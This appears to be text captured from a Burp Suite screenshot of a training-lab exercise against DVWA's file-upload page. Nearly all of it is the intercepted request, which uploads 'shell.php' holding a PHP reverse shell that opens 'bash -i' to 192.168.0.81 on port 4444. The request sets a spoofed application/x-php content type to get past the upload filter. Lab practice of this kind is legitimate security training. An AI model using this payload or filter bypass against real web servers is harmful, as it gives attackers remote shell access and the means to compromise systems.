 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:80 [127.0.0.1] Open browser
Time Type Direction Host Method URL Status code Length IP TLS Listene
01:59:... HT... → Request localhost POST http://localhost/DVWA/vulnerabilities/upload/ 127.0.0.1 8080
Request
Pretty Raw Hex \n
3 Content-Length: 474
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4iEsU58UFAJ2qSVc
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/upload/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=ffcae81db713fcabb14af0a42dba301c; security=medium
21 Connection: keep-alive
22
23 ------WebKitFormBoundary4iEsU58UFAJ2qSVc
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundary4iEsU58UFAJ2qSVc
28 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
29 Content-Type: application/x-php
30
31 <?php exec("/bin/bash -c 'bash -i>& /dev/tcp/192.168.0.81/4444 0>&1'"); ?>
32
33 ------WebKitFormBoundary4iEsU58UFAJ2qSVc
34 Content-Disposition: form-data; name="Upload"
35
36 Upload
37 ------WebKitFormBoundary4iEsU58UFAJ2qSVc--
38
Inspector
Selection 31 (0x1f)
Selected text
Content-Type: application/x-php
Decoded from: Select
Content-Type: application/x-php
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Inspector
Notes